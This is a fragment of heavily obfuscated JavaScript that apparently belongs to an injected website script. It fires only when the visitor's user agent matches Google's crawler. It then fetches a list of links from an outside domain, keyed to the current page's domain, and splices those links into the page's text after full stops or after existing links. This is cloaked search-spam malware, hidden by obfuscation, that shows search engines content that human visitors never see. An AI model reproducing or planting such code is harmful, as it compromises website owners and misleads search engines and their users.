_0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});